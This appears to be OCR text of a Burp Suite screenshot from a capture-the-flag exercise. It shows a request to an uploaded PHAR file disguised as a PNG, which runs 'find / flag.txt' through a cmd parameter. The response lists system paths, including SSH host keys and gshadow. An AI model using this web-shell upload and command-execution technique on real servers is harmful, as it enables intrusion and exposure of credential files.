 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://94.237.121.120:36566 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /contact/user_feedback_submissions/250529_test.phar.png?cmd=
find+/+flag.txt HTTP/1.1
2 Host: 94.237.121.120:36566
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
52875 /etc/networkd-dispatcher/degraded.d
52876 /etc/python3
52877 /etc/python3/debian_config
52878 /etc/gshadow-
52879 /etc/binfmt.d
52880 /etc/hosts.allow
52881 /etc/ssh
52882 /etc/ssh/ssh_host_ed25519_key.pub
52883 /etc/ssh/sshd_config.d
52884 /etc/ssh/ssh_import_id
52885 /etc/ssh/sshd_config
52886 /etc/ssh/ssh_config.d
52887 /etc/ssh/ssh_config
52888 /etc/ssh/moduli
52889 /etc/ssh/ssh_host_rsa_key
52890 /etc/ssh/ssh_host_ed25519_key
52891 /etc/ssh/ssh_host_ecdsa_key
52892 /etc/ssh/ssh_host_rsa_key.pub
52893 /etc/ssh/ssh_host_ecdsa_key.pub
52894 /etc/tmpfiles.d
52895 /etc/magic
52896 /lib
52897 /home
52898 /flag_2b8f1d2da162d8c44b3696a1dd8a91c9.txt
52899
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 10
Response headers 7
Inspector
Notes